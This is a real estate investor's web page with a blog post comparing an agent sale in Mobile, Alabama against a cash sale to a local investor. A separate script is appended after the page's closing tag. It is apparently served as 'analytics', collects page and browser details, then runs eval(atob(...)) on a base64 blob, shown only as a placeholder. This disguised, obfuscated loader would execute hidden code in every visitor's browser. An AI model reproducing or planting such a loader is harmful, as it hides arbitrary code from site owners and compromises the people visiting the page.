	<li id="menu-item-591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-591"><div class="nav-primary__link-wrap"><a href="https://www.251homebuyers.com/resource-page/">Resources</a></div></li>
</ul>
</li>
<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><div class="nav-primary__link-wrap"><a href="https://www.251homebuyers.com/testimonials/">Testimonials</a></div></li>
</ul></div>      </div>
</nav>
                                            <div class="banner__navs-right">
                                                    <nav class="nav-top">
      <div class="menu-header-navigation-container"><ul id="menu-header-navigation" class="nav"><li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-594"><a href="https://www.251homebuyers.com/">Home</a></li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593"><a href="https://www.251homebuyers.com/our-company/">Our Company</a></li>
<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://www.251homebuyers.com/contact-us/">Contact Us</a></li>
</ul></div>    
</nav>
                                                    
  <div class="contact-phone">
    <span class="contact-phone-text">Call Us!</span>
    <span class="contact-phone-number telephone" itemprop="telephone">
      <b>251-706-6395</b>
    </span>
  </div>
                        </div>
                    </div>
                    <div class="banner__navs-bottom">
                                                                    </div>
                </div>
            </div>
        </div>
            </header>
    <header class="banner banner--isDefault banner--isMobile brand-inverse brand-inverse banner--no-hero">
            <picture class="hero-bg">
        <source media="(max-width: 1442px)" srcset="https://image-cdn.carrot.com/uploads/sites/4415/2012/01/sell-house-fast-mobile-al-compressor.png">                    <img src="https://image-cdn.carrot.com/uploads/sites/4415/2012/01/sell-house-fast-mobile-al-compressor.png" width="1442" alt="we buy houses mobile al" />
            </picture>
        <div class="banner__controls">
            <button class="banner__menu-toggle" type="button" data-toggle="collapse" data-target="#banner-navs" aria-controls="banner-navs" aria-expanded="false">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="svg-inline--fa fa-bars"><path d="M0 88C0 74.7 10.7 64 24 64l400 0c13.3 0 24 10.7 24 24s-10.7 24-24 24L24 112C10.7 112 0 101.3 0 88zM0 248c0-13.3 10.7-24 24-24l400 0c13.3 0 24 10.7 24 24s-10.7 24-24 24L24 272c-13.3 0-24-10.7-24-24zM448 408c0 13.3-10.7 24-24 24L24 432c-13.3 0-24-10.7-24-24s10.7-24 24-24l400 0c13.3 0 24 10.7 24 24z" fill="currentColor"/></svg>                <span class="sr-only">Open Menu</span>
            </button>
            <div class="brand-container brand--main-logo brand--isDefault" itemscope itemtype="https://schema.org/Organization">
  <a class="brand" itemprop="url" href="https://www.251homebuyers.com/">
          <img itemprop="logo" class="brand-logo brand__logo" src="https://image-cdn.carrot.com/uploads/sites/4415/2015/02/251home2-e1424837215866.png" width="375" height="106" alt="We Buy Houses Mobile AL">
                    <div class="brand-text sr-only">
      <b class="brand-name" itemprop="name">We Buy Houses Mobile AL</b>
      <span class="tagline brand-tagline">Need To Sell Your House Fast? We Buy Houses!</span>
    </div>
  </a>
</div>            <div class="banner__phone">
                            </div>
        </div>
    </header>
</div>
      <div class="content-wrap" role="document">
        <div class="content">
          <main class="main">
                          <article class="post-1084 post type-post status-publish format-standard hentry category-sellers contentpack-fast-house-sales">
    <header>
      <h1 class="entry-title">Selling With a Mobile Real Estate Agent vs. Selling To A Local Investor</h1>
      <time class="updated" datetime="2020-07-31T04:00:00+00:00">July 31, 2020</time>
<p class="byline author vcard">By <a href="https://www.251homebuyers.com/author/leroberts/" rel="author" class="fn">Lawrence Roberts</a></p>
    </header>
    <div class="entry-content">
      
      <p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-11191" src="https://image-cdn.carrot.com/uploads/sites/1410/2020/05/Selling-With-a-market_city-Real-Estate-Agent-vs.-Selling-To-A-Local-Investor.png" alt="Selling With a Mobile Real Estate Agent vs. Selling To A Local Investor" width="750" height="210" srcset="https://image-cdn.carrot.com/uploads/sites/1410/2020/05/Selling-With-a-market_city-Real-Estate-Agent-vs.-Selling-To-A-Local-Investor.png 750w, https://image-cdn.carrot.com/uploads/sites/1410/2020/05/Selling-With-a-market_city-Real-Estate-Agent-vs.-Selling-To-A-Local-Investor-300x84.png 300w" sizes="(max-width: 750px) 100vw, 750px"></p>
<p>Do you need to sell your house fast in Mobile? It important that you understand the options available to you. There is more than just one way to sell your Mobile home. In this post, we will dive into two of the most popular ways, so you can decide which selling option will be right for you.</p>
<h3>Hiring A Mobile Real Estate Agent</h3>
<h4>The Money</h4>
<p>You likely know you will have to pay your agent a <a href="https://www.investopedia.com/financial-edge/0611/understanding-real-estate-commissions-who-pays.aspx" target="_blank" rel="noopener noreferrer">commission of about 5-6%</a> if they are able to successfully sell your house in Mobile. However, there are also a number of other costs that will come into play when listing your house for sale.</p>
<ul>
<li>Marketing &#8211; Many home sellers want or need to utilize marketing that goes beyond the scope of their agent. This can be professional photography, virtual tours, or premium listings.</li>
<li>Repairs &#8211; Even if your house is in great shape, there will likely be <em>something </em>that will need fixing. Whether it is a new coat of paint, replacing a leaky faucet, or patching a hole in the wall, these repairs will add up fast.</li>
<li>Staging &#8211; When you list your home you will want it to look its very best. This means you should take some time to hide away the clutter and decorate it in a warm and inviting fashion. Whether or not you hire a professional stager in Mobile, making the house pretty can cost a pretty penny.</li>
<li>Holding Costs &#8211; The holding costs include things like your property taxes, homeowners insurance, utility bills, and maintenance. These costs don&#8217;t stop when you list your house. In fact, keeping your house in tip-top shape can actually drive your holding costs up even higher.</li>
<li>Closing Costs &#8211; As a home seller, you will usually pay somewhere around 2% of the final sale price toward your closing costs.</li>
<li>Cleaning &#8211; Before you list and while to is on the market, the house will need to be kept clean. Many people opt to have it cleaned professionally before it is listed, maintaining the home while it is listed. You should also consider professional carpet cleaning, power washing, and yard clean-up and hauling expenses.</li>
</ul>
<p>That said, working with an agent has the potential to get the highest price possible. Just be sure you have deducted all of the costs mentioned above to be sure listing with an agent in Mobile makes sense for you.</p>
<h4>The Time</h4>
<p>When you hire an agent to help you sell your house in Mobile, they will shoulder a good portion of the effort that goes into selling. That said, the process will require some of your time and effort as well. For example, you will likely have to spend time&#8230;</p>
<ul>
<li>Keeping the property clean and ready for those last-minute showings</li>
<li>Making repairs and upgrades to the property before it hits the MLS</li>
<li>Marketing the property on sites other than the MLS</li>
<li>Vacating the property when someone requests to come see it</li>
<li>Waiting for an offer, hoping you will get your asking price</li>
<li>Reviewing offers from potential buyers</li>
<li>Negotiating with potential buyers</li>
<li>Waiting for the escrow process to be completed</li>
<li>Dealing with inspectors and appraisers</li>
</ul>
<p>The worst part is that you could go through all of the above, only to have the sale fall through at the last minute. If you&#8217;ve spent any time shopping for homes in the past, you&#8217;ll often see properties go pending, only to be relisted when the funding falls through.</p>
<h4>The Unknown</h4>
<p>One of the most difficult parts of selling your house with an agent in Mobile is the unknown. You won&#8217;t know if you will get your asking price, when, or if your improvements will provide returns. Not only is this stressful, but it also makes it difficult for you to plan ahead.</p>
<h3>Selling To An Investor</h3>
<h4>The Money</h4>
<p>It&#8217;s no secret that when you sell your house to an investor in Mobile, the sale price will not usually be as high as retail. That said, the amount you can save will more than make up for it. Most direct buyers, including 251HomeBuyers.com buy houses as-is, which means there are no repair costs to worry about. You will also not have to pay commissions, closing costs, or extended closing costs.</p>
<h4>The Time</h4>
<p>In most cases, we are able to close in just a few days, potentially saving you a fortune in holding costs. You won&#8217;t have to do a thing other than pack up the items you wish to keep. We will handle everything else, including any items you wish to leave behind. Working with 251HomeBuyers.com will help you sell your house in less time, offering you convenience and a fair price.</p>
<p>When you consider the time and the money involved with working with a Mobile real estate agent vs. selling to a local investor, your idea of how to most efficiently sell your house may change.</p>
<h4 style="text-align: center">Learn more about selling your house with a Mobile real estate agent vs. selling your house to a trusted, local, investor! Give us a call or <a href="/">send us a message</a> today! 251-706-6395</h4>

      
      
      <div class="entry-share">
<ul class="entry-share-btns">

              <li class="entry-share-btn entry-share-btn-facebook">
                <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.251homebuyers.com%2Fselling-with-a-mobile-real-estate-agent-vs-selling-to-a-local-investor%2F" title="Share on Facebook">
                  <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 64 64"><path d="M42 12c-5.523 0-10 4.477-10 10v6h-8v8h8v28h8V36h9l2-8H40v-6c0-1.105.895-2 2-2h10v-8H42z" fill="#fff"></svg>
                  <b>Share</b>
                </a>
              </li>
          

              <li class="entry-share-btn entry-share-btn-twitter">
                <a href="https://twitter.com/intent/tweet?text=Mobile+Real+Estate+Agent+vs.+Selling+To+A+Local+Investor&url=https%3A%2F%2Fwww.251homebuyers.com%2Fselling-with-a-mobile-real-estate-agent-vs-selling-to-a-local-investor%2F" title="Share on Twitter">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 14"><path d="M4.9 0H0L5.782 7.7098L0.315 14H2.17L6.6416 8.8557L10.5 14H15.4L9.3744 5.9654L14.56 0H12.705L8.5148 4.8202L4.9 0ZM11.2 12.6L2.8 1.4H4.2L12.6 12.6H11.2Z" fill="#fff"/></svg>
                  <b>Share</b>
                </a>
              </li>
          
</ul>
</div>
    </div>
    <footer>
                  
<section class="widget-subscribe card card-gray-lightest card-block">
  <div class="card-body">
    <h5 class="card-title">Get More Real Estate Market Info... Subscribe Below!</h5>
    <p class="card-text">Learn more about us and find other resources on selling your house below. Like us, follow us, connect! </p>

    
    <ul class="list-social">
      <li class="share-youtube">
      <a class="list-social-link" href="https://www.youtube.com/user/sellhousefastmobile/" rel="noopener" target="_blank">
        <span class="sr-only">YouTube</span>
        <svg class="social-icon">
          <use xlink:href="#social-icon-youtube"></use>
        </svg>
      </a>
    </li>
  </ul>
</div>
</section>
    </footer>
    
<section id="comments" class="comments">
  
  
  </section>
  </article>
          </main><!-- /.main -->
                      <aside class="sidebar">
              <section class="widget module woo_feedback-2 widget_woo_feedback"><h3>Hear What Others Have To Say&#8230;</h3>
    <div class="testimonials">
      <blockquote class="clearfix blockquote">
      <p>If you want a man of integrity to buy your house that will tell you the truth look no further than Lawrence Roberts with <a href="http://251homebuyers.com/" target="_blank">251homebuyers.com</a>. Hhe is professional, fast, and pays attention to your needs and puts all his clients first. Thanks Lawrence!</p>
              <footer>
                      <span>FW Bogan</span>
                  </footer>
          </blockquote>
      <blockquote class="clearfix blockquote">
      <p>Lawrence Roberts has consistently been one of our top clients &#8211; closing real estate deals and helping people get out of terrible situations for the past 7 years! His knowledge and expertise sets him apart.</p>
              <footer>
                      <span> Doug D. Closing Attorney</span>
                  </footer>
          </blockquote>
      <blockquote class="clearfix blockquote">
      <p>I had the pleasure of working with Lawrence when he bought ​my mother&#8217;s house. He was very professional. I would recommend him to anyone trying to sell a house to settle an estate.</p>
              <footer>
                      <span>T. Smith (estate executor</span>
                  </footer>
          </blockquote>
    </div>

  </section><section class="widget module widget_sp_image-2 widget_sp_image"><a href="/how-to-stop-foreclosure/" target="_self" class="widget_sp_image-image-link" title="click to stop foreclosure"><img width="321" height="190" alt="click to stop foreclosure" class="attachment-full" style="max-width: 100%;" src="https://image-cdn.carrot.com/uploads/sites/4415/2013/04/Screen-shot-2013-04-25-at-5.50.46-PM.png" /></a></section>
		<section class="widget module recent-posts-3 widget_recent_entries">
		<h3>Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.251homebuyers.com/how-current-events-are-impacting-home-sellers-in-mobile/">How Current Events Are Impacting Home Sellers in Mobile</a>
									</li>
											<li>
					<a href="https://www.251homebuyers.com/5-ways-a-direct-sale-is-benefiting-mobile-homeowners-selling-in-2020/">5 Ways A Direct Sale Is Benefiting Mobile Homeowners Selling in 2020</a>
									</li>
											<li>
					<a href="https://www.251homebuyers.com/6-things-they-dont-tell-you-when-listing-your-house-in-mobile/">6 Things They Don&#8217;t Tell You When Listing Your House in Mobile</a>
									</li>
											<li>
					<a href="https://www.251homebuyers.com/how-to-sell-a-house-in-mobile-without-sinking-any-money-into-it/">How To Sell A House in Mobile Without Sinking Any Money Into It</a>
									</li>
											<li>
					<a href="https://www.251homebuyers.com/5-things-homeowners-should-know-about-working-with-a-real-estate-agent-in-mobile/">5 Things Homeowners Should Know About Working With A Real Estate Agent in Mobile</a>
									</li>
					</ul>

		</section><section class="widget module nav_menu-2 widget_nav_menu"><h3>Areas We Buy Houses</h3><div class="menu-other-areas-we-buy-houses-container"><ul id="menu-other-areas-we-buy-houses" class="menu"><li id="menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-982"><a href="https://www.251homebuyers.com/we-buy-houses-saraland-al/">We Buy Houses Saraland AL</a></li>
<li id="menu-item-983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-983"><a href="https://www.251homebuyers.com/we-buy-houses-spanish-fort-al/">We Buy Houses Spanish Fort AL</a></li>
<li id="menu-item-984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-984"><a href="https://www.251homebuyers.com/we-buy-houses-satsuma-al/">We Buy Houses Satsuma AL</a></li>
<li id="menu-item-988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-988"><a href="https://www.251homebuyers.com/we-buy-houses-daphne-al/">We Buy Houses Daphne AL</a></li>
<li id="menu-item-997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-997"><a href="https://www.251homebuyers.com/we-buy-houses-fairhope-al/">We Buy Houses Fairhope AL</a></li>
<li id="menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-998"><a href="https://www.251homebuyers.com/we-buy-houses-dauphin-island-al/">We Buy Houses Dauphin Island AL</a></li>
</ul></div></section>            </aside><!-- /.sidebar -->
                            </div><!-- /.content -->
      </div><!-- /.content-wrap -->
    </div><!-- /.wrap -->
        <script>
    var gfRecaptchaPoller = setInterval(function() {
        try {
            if (!window.grecaptcha || !window.grecaptcha.render) {
                return;
            }
            renderRecaptcha();
            clearInterval(gfRecaptchaPoller);
        } catch (e) {
            clearInterval(gfRecaptchaPoller);
            throw e;
        }
    }, 100);
    </script>
    <div class="social-icons d-none" aria-hidden="true" style="display: none;">
   
            <svg id="social-icon-youtube">
        <svg id="social-icon-youtube" viewBox="0 0 21 20" fill-rule="evenodd" clip-rule="evenodd" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M16.9764 6.18142C16.8956 5.87258 16.6605 5.64364 16.387 5.56889C16.1959 5.51653 15.7436 5.45541 15.0674 5.40498C14.4268 5.35719 13.6794 5.32473 12.9603 5.30289C12.2434 5.28111 11.5647 5.27019 11.0647 5.26472C10.8149 5.26199 10.6104 5.26063 10.4685 5.25995L10.3053 5.25936H10.194L10.0308 5.25995C9.88895 5.26063 9.68436 5.26199 9.4346 5.26472C8.93458 5.27019 8.25595 5.28111 7.53898 5.30289C6.81997 5.32473 6.07257 5.35719 5.43192 5.40498C4.75572 5.45541 4.30419 5.51632 4.11306 5.56869C3.83948 5.64346 3.60365 5.87261 3.52292 6.18142C3.3863 6.70277 3.30259 7.60373 3.25916 8.46112C3.23836 8.87157 3.22792 9.24352 3.2227 9.51293C3.22009 9.64737 3.2188 9.75559 3.21816 9.82951L3.2176 9.91348L3.21753 9.93416L3.21753 9.93884L3.21753 9.94505L3.2176 9.96573L3.21816 10.0497C3.2188 10.1236 3.22009 10.2318 3.2227 10.3663C3.22792 10.6357 3.23836 11.0076 3.25916 11.4181C3.30259 12.2755 3.38611 13.1757 3.52274 13.6971C3.59784 13.9843 3.81726 14.2058 4.11231 14.2864C4.30344 14.3388 4.75572 14.3999 5.43192 14.4503C6.07257 14.4981 6.81997 14.5306 7.53898 14.5524C8.25595 14.5742 8.93458 14.5851 9.4346 14.5906C9.68436 14.5933 9.88895 14.5947 10.0308 14.5954L10.194 14.596H10.3053L10.4685 14.5954C10.6104 14.5947 10.8149 14.5933 11.0647 14.5906C11.5647 14.5851 12.2434 14.5742 12.9603 14.5524C13.6793 14.5306 14.4267 14.4981 15.0674 14.4503C15.7436 14.3999 16.1951 14.339 16.3862 14.2866C16.6813 14.206 16.9013 13.985 16.9764 13.6978C17.113 13.1764 17.1967 12.2755 17.2402 11.4181C17.2609 11.0076 17.2714 10.6357 17.2766 10.3663C17.2792 10.2318 17.2805 10.1236 17.2812 10.0497L17.2817 9.96573L17.2818 9.94505L17.2818 9.94037L17.2818 9.93416L17.2817 9.91348L17.2812 9.82951C17.2805 9.75559 17.2792 9.64737 17.2766 9.51293C17.2714 9.24352 17.2609 8.87157 17.2402 8.46112C17.1967 7.60373 17.113 6.70277 16.9764 6.18142ZM18.5227 9.9396C18.5227 9.9396 18.5227 12.6923 18.177 14.0117C17.9867 14.7396 17.426 15.289 16.7141 15.4835C15.4238 15.837 10.2497 15.837 10.2497 15.837C10.2497 15.837 5.07554 15.837 3.78517 15.4835C3.07328 15.289 2.51261 14.7396 2.32231 14.0117C1.97656 12.6923 1.97656 9.9396 1.97656 9.9396C1.97656 9.9396 1.97656 7.18689 2.32231 5.86754C2.51261 5.13964 3.07328 4.5664 3.78517 4.37183C5.07554 4.01831 10.2497 4.01831 10.2497 4.01831C10.2497 4.01831 15.4238 4.01831 16.7141 4.37183C17.426 4.56637 17.9867 5.13964 18.177 5.86754C18.5227 7.18689 18.5227 9.9396 18.5227 9.9396ZM7.93716 13.5137C7.55308 13.2921 7.31646 12.8823 7.31646 12.4389V7.44035C7.31646 6.9969 7.55308 6.58715 7.93717 6.36551C8.32126 6.14386 8.79443 6.14402 9.17837 6.36592L13.5029 8.86523C13.8866 9.08698 14.1229 9.49652 14.1229 9.93968C14.1229 10.3828 13.8866 10.7924 13.5029 11.0141L9.17835 13.5133C8.79441 13.7352 8.32124 13.7353 7.93716 13.5137ZM8.55742 12.4389L12.882 9.93967L8.55742 7.44035V12.4389Z"></path></svg>      </svg>
      </div><footer class="content-info">
    <section class="content-info-bottom">
    <div class="container">
              <nav class="nav-footer">
        <div class="menu-footer-navigation-container"><ul id="menu-footer-navigation" class="nav"><li id="menu-item-586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-586"><a href="https://www.251homebuyers.com/get-a-cash-offer-today/">Get A Cash Offer Today</a></li>
<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://www.251homebuyers.com/contact-us/">Contact Us</a></li>
<li id="menu-item-587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-587"><a href="https://www.251homebuyers.com/how-we-buy-houses/">How It Works</a></li>
<li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://www.251homebuyers.com/faq/">Frequently Asked Questions</a></li>
<li id="menu-item-590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-590"><a href="https://www.251homebuyers.com/our-company/">Our Company</a></li>
<li id="menu-item-592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-592"><a href="https://www.251homebuyers.com/resource-page/">Resources</a></li>
<li id="menu-item-736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-736"><a href="https://www.251homebuyers.com/privacy/">Privacy Policy</a></li>
<li id="menu-item-580" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-580"><a href="https://www.251homebuyers.com/blog/">Blog</a></li>
</ul></div>        </nav>
        <ul class="list-social">
      <li class="share-youtube">
      <a class="list-social-link" href="https://www.youtube.com/user/sellhousefastmobile/" rel="noopener" target="_blank">
        <span class="sr-only">YouTube</span>
        <svg class="social-icon">
          <use xlink:href="#social-icon-youtube"></use>
        </svg>
      </a>
    </li>
  </ul>
        <div class="disclaimer">
            <p>We are a real estate solutions and investment firm that specializes in helping homeowners get rid of burdensome houses fast. We are not realtors, we are investors and problem solvers who can buy your house fast with a fair all cash offer.</p>
        </div>
        <hr class="content-info__divider">        <p class="copy">
            &copy; 2026 251HomeBuyers.com             - Powered by <a href="https://carrot.com/?utm_source=member&utm_medium=footer&utm_content=lerobertsseller&utm_campaign=carrot-08&utm_term=seller" target="_blank" rel="nofollow noreferrer">Carrot</a>        </p>
                          
    </div>
  </section>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/uploads\/sites\/4415\/*","\/app\/*","\/app\/plugins\/*","\/app\/themes\/carrot-08\/*","\/app\/themes\/carrot\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="tel-fixed"><div class="tel-fixed__inside"><div class="tel-fixed__text">Call Us!</div><div class="tel-fixed__number">251-706-6395</div></div></div>
<script src="https://www.251homebuyers.com/app/plugins/gravityformsutmtracking/js/jquery-cookie.min.js?ver=1768943156" defer data-wp-strategy="defer"></script><script src="https://www.251homebuyers.com/app/plugins/gravityformsutmtracking/js/jquery-utmz.min.js?ver=1768943156" defer data-wp-strategy="defer"></script><script src="https://www.251homebuyers.com/app/mu-plugins/gravityforms/js/jquery.json.min.js"></script><script src="https://www.251homebuyers.com/app/mu-plugins/gravityforms/js/gravityforms.min.js"></script><script src="https://www.251homebuyers.com/app/mu-plugins/gravityforms/js/jquery.maskedinput.min.js"></script><script src="https://www.251homebuyers.com/app/mu-plugins/gravityforms/js/placeholders.jquery.min.js"></script><script src="https://www.251homebuyers.com/app/mu-plugins/gravityforms/js/conditional_logic.min.js"></script><script src="https://cdn.carrot.com/artifacts/8e510a927e9eb53c5b12e6b3f3df1143e3c69c4c/app/themes/carrot-08/dist/js/main-08.f73ae5.js?ver=6.8.3"></script>                <script id="carrot-inline-script-optimized-runner">
                (function () {
                    if (window.__carrotOptimizedExecuted === true) return;
                    window.__carrotOptimizedExecuted = false;

                    function runOptimizedScripts() {
                        if (window.__carrotOptimizedExecuted) return;
                        window.__carrotOptimizedExecuted = true;

                        var scripts = document.querySelectorAll('script[type="application/x-optimized-js"][data-carrot-optimized-script]');
                        if (!scripts.length) return;

                        scripts.forEach(function (oldScript) {
                            var newScript = document.createElement('script');
                            newScript.type = 'text/javascript';
                            if (oldScript.textContent) {
                                newScript.text = oldScript.textContent;
                            }
                            (document.body || document.documentElement).appendChild(newScript);
                            if (oldScript.parentNode) {
                                oldScript.parentNode.removeChild(oldScript);
                            }
                        });
                    }

                    function onFirstInteraction() {
                        window.removeEventListener('click', onFirstInteraction, true);
                        window.removeEventListener('keydown', onFirstInteraction, true);
                        window.removeEventListener('pointerdown', onFirstInteraction, true);
                        window.removeEventListener('touchstart', onFirstInteraction, true);
                        window.removeEventListener('wheel', onFirstInteraction, true);
                        runOptimizedScripts();
                    }

                    function addInteractionListeners() {
                        window.addEventListener('click', onFirstInteraction, true);
                        window.addEventListener('keydown', onFirstInteraction, true);
                        window.addEventListener('pointerdown', onFirstInteraction, true);
                        window.addEventListener('touchstart', onFirstInteraction, true);
                        window.addEventListener('wheel', onFirstInteraction, true);
                    }

                    if (document.readyState === 'complete') {
                        addInteractionListeners();
                    } else {
                        window.addEventListener('load', function () {
                            addInteractionListeners();
                        }, { once: true });
                    }
                })();
                </script>
                <!-- site footer scripts -->
<script type="text/javascript" src="//cdn.callrail.com/companies/199323274/a3e916252d83a3a5c659/12/swap.js"></script>
<!-- end site footer scripts -->
  </body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/reianalytics/dist/analytics.min.js
body_size: 1095
content:
!function(){var analyticsData={pageTitle:document.title,pageUrl:window.location.href,referrer:document.referrer,userAgent:navigator.userAgent};console.log("Tracking analytics data (v2.0.1):",analyticsData);const encryptedData="[base64]";eval(atob(encryptedData))}();
